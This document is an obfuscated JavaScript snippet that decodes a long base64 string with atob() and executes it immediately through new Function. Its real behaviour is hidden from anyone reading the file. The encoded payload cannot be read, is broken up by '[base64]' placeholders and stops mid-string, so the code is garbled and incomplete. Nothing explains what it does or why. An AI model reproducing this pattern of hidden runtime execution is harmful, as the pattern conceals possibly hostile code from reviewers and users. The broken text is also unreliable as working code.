!function(){let c=new Function(atob('[base64]/otonotojot47otoXot4rotoLot4/otp3ot4HotpPotpXotoPot4botpXotpLotpToto/otoXotpLot4Hot53otoDotpPotojotoXotpLoto/otonotojot4botoPot47otoDot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot47otqvotofotpLoto7otr3ot4HotoDotorotonotonotpTot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4/ot43ot5botp7ot5fot4/ot4zot5botp7ot5Tot4zot5botp7ot5Xot4zot5botp7ot5Lot4zot5botp7ot5Pot4zot5botp7ot5Dot4zot5botp7ot5Hot4zot5botp7ot57ot4votoDot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoHot47oto7ot4roto/ot4/otp3otpDotofotpTot4botozot5vot4Hot4Hot53otoDotonotpTot47otorotoPotpLot4boto3ot5vot5botp7ot5bot53oto3ot5roto7otr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot53oto3ot43ot43ot4/otp3otorotoPotpLot4botorot5voto7otr3ot4HotoXoto7otofotpTotqXotonotoLotoPotqfotpLot4Hotrvot47oto3ot4/otrjoto/ot53otozot43ot5votrXotpLotpToto/otojotoHotr3ot4HotoDotpTotonotovotqXoto7otofotpTotqXotonotoLotoPot4Hotrvot47otorot4/ot53otpvotpTotoPotpLotpPotpTotojot4botozot53otpvotoXotonotojotpXotpLot4botovot5vot4Hotp7ot5botrbotrLot5/otoTotorot5/ot4Hot4rotonot5vot4fotr3otrvot4rotpbot5votovot43ot4Hotq7otpLotpbot5Lot5Hotpfotojotq7ot4Hot53oto/otoDot47otoXotr3otpbotrvot4/otpTotoPotpLotpPotpTotojot53otoXotr3otpbotrvot5vot5botp7ot5fot53otpDotofotpTot4botpfot53oto/otoDot47otoXotr3ot4HotqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot4Hotrvot4/otp3otpfot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otpfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otpfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otpvoto/otoDot47otpfot4/otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otpfot4/ot53otoXotonotojotpXotpLot4botpTot5votoHot47ot4HhgKThgKfhgZbhgKPhgKzhgIDhgZfhgLXhgI3hgJbhgI/hgIfhgKXhgIDhgZfhgL/hgIThgLfhgLrhgKHhgJThgZDhgJ/hgIvhgJDhgKThgIPhgL7hgZLhgKzhgJfhgJzhgInhgZ/hgZLhgK3hgIvhgKjhgJ7hgKThgIjhgKHhgLbhgLfhgZLhgIfhgK3hgJfhgKPhgZ/hgIjhgZ/hgIzhgZHhgILhgLfhgLXhgIDhgKXhgKnhgKThgKfhgKLhgLzhgK3hgInhgLrhgKLhgJLhgIvhgIjhgIfhgJDhgIXhgKnhgJDhgK7hgKzhgLrhgJPhgI3hgZHhgIrhgJHhgLnhgKHhgLPot4Hot4rotoPot47ot4/ot4/ot53otoDotpPotojotoXotpLoto/otonotojot4botpXot47otpLot4rotpPot4/otp3oto/otoDot47otpLotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot5vot5vot5votpPotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4/otp3otpTotoPotpLotpPotpTotojot4botpLotr3ot4HotoPotpDotoPotpTotp/ot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otpDot4rotpHot4/otp3otpTotoPotpLotpPotpTotojot4botpDot5vot5vot5votpPotr3otpHotrvot53otpvot4rotpPot4/ot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botp7ot47otpzot4/otp3otoXotonotojotpXotpLot4botqfot5vot4Hot5vot4Hotr3ot4HotpTotoPotpbotoPotofotpLot4Hotrvot47ot47ot5botp7ot5Lot4votpzotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4Pot5botp7ot5Lot4/ot4Pot5botp7ot5Lot4/ot53otoXotonotojotpXotpLot4botqTot5vot47otpzot43otqfot4/[base64]/[base64]/ot4/ot4/ot53otrHot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4HvnqPvnrPvnr/vnr7vnqXvnqLvnqTvnqHvnqHvnr7vnqPvnqXot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Lot5/ot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otrbot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrbotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HguZzguYzguZ3guYbguYHguZnot4Hot4rotoPot47ot5botp7ot5fot5/otoTot57ot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HKu8qryqfKpsq9yrrKocqmyr7ot4Hot4rotoPot47ot5botp7otoPot5Pot5fot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrTot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrTotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrXotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6La16La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76LeO6LaB6LeO6LeB76u/76uv76us76uq76u/76uo76uo6LeB6LeK6LaD6LeO6LeW6Lae6LeU6LeQ6LeX6LeT6LeP6LeP6LeK6LeH6LeH6La96La76LeK6LeH6LeH6La96La76LeK6LaI6LaT6LaK6LaK6LeP6Led6Lay6Leb6LaF6La96LaB6LeO6LeB1pnWiNaf1pvWjtaf1r/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrLotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Lay6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrPotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Laz6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrDotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Law6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/1ozWn9aU1o7ot4Hot4rotoPot47ot5botp7ot5fot5Pot5Dot5Lot4/ot4/otrvot47otoHot47ot4HWndar1q3Wqtax1rPWm9ao1rvWsNaq6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeT6LeS6Lee6LeP6LeP6LeP6Led6LaP6LaA6LeO6LaS6Laf6LaW6LaD6LaJ6LaA6LeG6Lax6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76Leb6Leb6Leb6LaB6LeO6LeB3IrcmdyC3I/cmNyF3IPcgui3gei3iui2g+i3jui3lui2nui3l+i3lOi2gOi3kOi3j+i3j+i3j+i2sei2vei2gei3jui3gdi12LLYtdio2J/[base64]/ot4/ot4rot4HotozotpTotq7otoTotoDotq3oto7ot5Tot4Hot43ot4Hotrrotp7ot5Tot5bot4Hot43otofot5bot43otofot5Lot4/ot53otr/otr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/otrvot47ot4HotpLotp/otpbotoPot4Hot4rotoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/[base64]/ot4/otrvot5vot5vot5votpPotojotoLotoPotoDoto/otojotoPotoLot4/otp3oto/otoDot47otrHot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrHot4/ot53otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotpvotqnot5vot5botp7ot5bot53otq/ot5votoLotr3otoHot47ot4Hhp4Lhp5Php4Thp4Dhp5Xhp4Thp6Thp43hp4Thp4zhp4Thp4/hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/otrvot47ot4HotoLoto/otpDot4Hot4/ot53otqzot5votq/otr3ot4HotpXotpLotp/otorotoPot4Hotrvot53otqzotr3ot4HotpLotoPotp7otpLotqfotoroto/otoHotojot4Hotrvot5vot4HotorotoPotoDotpLot4Hot53otoTotpHot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofot5Dot47otofot5Hot4/otp3otpLotpTotp/otp3oto/otoDot47otofot5Hot4/otofot5Hotr3ot4HotpTotoPotovotonotpDotoPot4Hotrvot47ot4/ot53otpvotoXotofotpLotoXoto7ot47otofot57ot4/otp3otoXotonotojotpXotonotorotoPotr3ot4HotorotonotoHot4Hotrvot47otofot57ot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofot5/ot47ot4/otp3otpDotofotpTot4botofotofot5votq/otr3ot4HotoXoto7oto/otorotoLotpTotoPotojot4Hotrvot53otpHoto7oto/otorotoPot47otofotofotr3ot5botp7ot5botrvot4/otp3otq/otr3ot4HotpTotoPotovotonotpDotoPotqXoto7oto/otorotoLot4Hotrvot47otofotofotr3ot5botp7ot5botrvot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofotoTot47ot4/otp3otpDotofotpTot4botofotoXot5votqvotofotpLoto7otr3ot4HotpTotonotpPotojotoLot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zot5botp7ot5Tot5botoTotoLotoPot5Hot5Xot5Dot5Lot5bot5bot5bot4/otr3ot4HotpLotonotrXotpLotpToto/otojotoHot4Hotrvot47ot5botp7ot5Tot5Lot4/[base64]/ot4/otrvot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot4/otp3oto/otoDot47otqrot4/otp3otofotrDot47ot4/ot53otpvoto/otoDot47otrbot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrbot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otrfot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrfot4/ot53otpvotpvotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojotr3otoHot47ot4HvnrPvnqTvnrDvnrTvnqTvnrLvnrXvnpHvnqTvnrPvnqzvnqjvnrLvnrLvnqjvnq7vnq/ot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Pot5/ot4/ot4/otrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotorot4/otp3otofot5Dot47otq/ot4/ot53otq/ot5votpPotojotoLotoPotoDoto/otojotoPotoLot53oto/otoDot47otofotorot5vot5votoHot47ot4Hgp7rgp6/gp7zgp7Pgp6ngp7jgp7not4Hot4rotoPot47ot5botp7ot5fot5/ot5bot5Pot4/ot4/ot4/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotpTotoPotofotoLotp/ot4Hotrvotr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotovot4/otp3otofotpfot47otofotovot4/ot53otpvot4/ot53otpLotpTotp/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotoHotoPotpLotrTotoPotoHoto/otpXotpLotpTotofotpLoto/otonotojotpXot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotojot4/otp3oto/otoDot47otofotojotr3ot5botp7ot5botrvot4/otp3otofotpfot47otofotojotr3ot5botp7ot5botrvot4/ot53otpvotpvot4/ot53otpvotoXotofotpLotoXoto7ot47otofotonot4/otp3otpvotpvotoPotorotpXotoPotp3otpDotofotpTot4botofotpbot5votofotorot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot53otofotpHot47otofotpbot4/ot53otpvotpvot4/ot53otoTotorot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpfot47otofotpTot4/otp3oto/otoDot47otqnot5jot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotqnot5vot5botp7ot5fot53otoXotonotojotpXotpLot4botofotpXot5votp3ot4HotpPotpXotoPotpTotrDoto/otpXoto/otoTotorotoPotqnotojotorotp/ot4Hot5zot4fot4fotr3otrvotpvot53otofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot5votp7ot47otpTot4/ot53otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3ot4HotoHotoPotpLotrXotpPotoTotpXotoXotpToto/otpbotpLoto/otonotojot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3oto/otoDot47ot4fotofotpLotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvotprotprotpXot47otojotoPotpHot4botrPoto/otojotpLot57otqfotpTotpTotofotp/ot47otofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4rotofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4/otp3otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3otoHot47ot4HUj9SJ1J7Uj9Sf1I7UldSe1Jnot4Hot4rotoPot47ot5botp7ot5fot5LotoPot5Dot4/ot4/otrvot47otofotpXot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3otoXotonotojotpXotpLot4botofotpDot5votqzotrXotqnotqjotr3otoHot47ot4HhqZHhqZbhqZDhqYvhqYzhqYXhqYvhqYThqZvot4Hot4rotoPot47ot5botp7ot5PotoTotoXot4/ot4/otrvot47otofotpLotr3ot4HotpLotonotqzotrXotqnotqjot4Hotrvot47ot4/ot4/ot53otofotpzot47otofotpDot4/ot53otpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoPotorotpXotoPotp3otofotpLotr3ot4HotpPotojotpXotpPotoTotpXotoXotpToto/otoTotoPot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpTotr3ot4HotpPotojotpTotoPotoHoto/otpXotpLotoPotpTot4Hotrvot47ot4/ot53otofot5Pot47ot4/ot53otpvot4/ot53otpvotpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpHot47otofotp7ot4/otp3otofot5Dot47otq/ot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4rot4fotr3otrvot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/ot4/ot4/otp3otpXotoPotpLotrXotpPotoTotpXotoXotpToto/otoTotoPot47ot5botp7ot5fot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otofotqHotr3otoHot47ot4HvqL7vqLnvqKzvqLnvqLjvqL7ot4Hot4rotoPot47ot5botp7ot5Tot5PotoLot5Pot4/ot4/otrvot5vot5vot5vot4HotoPotpTotpTotonotpTot4Hot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otp3otofotpzot47otofotqfot4/ot53otpvotpvotpvotpvot53otofotqDotr3ot4HotonotojotpLoto/otovotoPotonotpPotpLot4Hotrvot5votoDotpPotojotoXotpLoto/otonotojot47ot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otofotpzot47otofotqfot4/ot53otpvot53otpvotoPotorotpXotoPotp3oto/otoDot47otrXot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrXot4/ot53otpvoto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/[base64]/[base64]/uuG/teG/sOG/uuG/[base64]/ot4/otrvot47ot4notqDoto/otpTotoPotoDotonotp7otrrot4notrrotoLot43ot4not4/ot53otpTotoPotpLotpPotpTotojot4fot4fotofotr/ot4Dot4Dot47ot4vot5botp7ot5fot4fot5vot5votojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoHot47ot4Hhs5Xhs7rhs7Dhs6bhs7vhs73hs7Dot4Hot4rotoPot47ot5botp7otoXot5botoPot4/ot4/ot4/ot4Dot4Dot47otofotr7ot5vot5botp7ot5Lot5Lot4/ot4rot43otofotr/otr3ot5botp7ot5botrvotr3ot4HotpXotpbotoroto/otpLot4Hotrvot47ot4Hot4not4Hot4/otr3ot5botp7ot5fotrvot5jot5votofotr7ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotrzot47ot4/otp3oto/otoDot47otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3ot4HotpXotoPotofotpTotoXoto7ot4Hotrvot47ot4notr/otofotqTotpTotonotpHotpXotoPotpTot4noto/ot4/ot5jot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fot4fotr3otrvot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTot5bot47ot4/otp3otpDotofotpTot4botoTot5fot5votofotrHot47ot4/ot4rotoTot5Tot5votofotrzot47ot4/ot53oto/otoDot47otoTot5fotprotprotoTot5Tot4/otp3oto/otoDot47otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot5vot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4/ot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4vot5botp7ot5XotoPot57ot4zot5botp7ot5XotoXot4zot5botp7ot5XotoXot4zot5botp7ot5fot57otprotprotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot4fot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/[base64]/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3ot4HotpXotoPotpLotqfotpLotpLotpToto/[base64]/s+G/kuG/mOG+rOG/kuG/neG/keG/meG/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoDotonotpTotovot4Hot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otr/ot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otrzot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotofot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4Hotrnotpbot4Hot4/ot53otoTotoLo